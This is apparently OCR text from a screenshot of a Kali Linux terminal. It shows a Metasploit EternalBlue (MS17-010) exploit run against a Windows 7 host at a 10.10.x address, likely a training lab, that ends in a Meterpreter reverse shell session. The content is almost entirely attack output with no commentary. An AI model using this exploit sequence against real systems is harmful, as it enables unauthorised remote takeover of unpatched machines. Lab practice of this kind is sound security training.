 1 2 3 4 10.8.27.211 17:02
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.8.27.211:4444
[*] 10.10.6.118:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.6.118:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.6.118:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.6.118:445 - The target is vulnerable.
[*] 10.10.6.118:445 - Connecting to target for exploitation.
[+] 10.10.6.118:445 - Connection established for exploitation.
[+] 10.10.6.118:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.6.118:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.6.118:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.6.118:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.6.118:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.6.118:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.6.118:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.6.118:445 - Sending all but last fragment of exploit packet
[*] 10.10.6.118:445 - Starting non-paged pool grooming
[+] 10.10.6.118:445 - Sending SMBv2 buffers
[+] 10.10.6.118:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.6.118:445 - Sending final SMBv2 buffers.
[*] 10.10.6.118:445 - Sending last fragment of exploit packet!
[*] 10.10.6.118:445 - Receiving response from exploit packet
[+] 10.10.6.118:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.6.118:445 - Sending egg to corrupted connection.
[*] 10.10.6.118:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.6.118
[*] Meterpreter session 1 opened (10.8.27.211:4444 → 10.10.6.118:49189) at 2023-03-17 16:59:15 -0400
[+] 10.10.6.118:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.6.118:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.6.118:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > help
kali@kali: ~ × kali@kali: ~ ×